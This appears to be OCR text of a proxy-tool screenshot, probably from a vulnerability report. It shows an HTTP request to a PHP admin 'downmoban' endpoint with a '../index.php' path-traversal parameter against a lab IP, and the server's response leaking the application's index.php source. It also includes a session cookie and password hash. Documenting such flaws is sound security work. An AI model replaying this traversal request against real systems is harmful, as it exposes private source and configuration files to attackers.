 Request
Pretty Raw \n Actions
1 GET /index.php/Admin/user/downmoban.html?name=../index.php HTTP/1.1
2 Host: 192.168.79.128:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.79.128:81/index.php/Admin/User/index/menuid/149.html
9 Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=0|0;
BLUE[user_id]=2; BLUE[user_name]=test; BLUE[user_pwd]=
fa456a103ac3c3663373ca8da7e12b29; PHPSESSID=trjo2t4n78uq86rg486qk54342;
admin_username=admin; thinkphp_show_page_trace=0|0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="index.php"
10 Content-Length: 1038
11 Connection: close
12 Content-Type: text/html
13
14 <?php
15 if (ini_get('magic_quotes_gpc'))
16 {
17 function stripslashesRecursive(array $array)
18 {
19 foreach ($array as $k =>
$v)
20 {
21 if (is_string($v))
22 {
23 $array[$k] = stripslashes($v);
24 } else
25 if (is_array($v))
26 {
27 $array[$k] = stripslashesRecursive($v);
28 }
29 }
30 return $array;
31 }
32 $_GET = stripslashesRecursive($_GET);
33 $_POST = stripslashesRecursive($_POST);
34 }
35 define("APP_DEBUG",True);
36 define('SITE_PATH', dirname(__file__) . "/");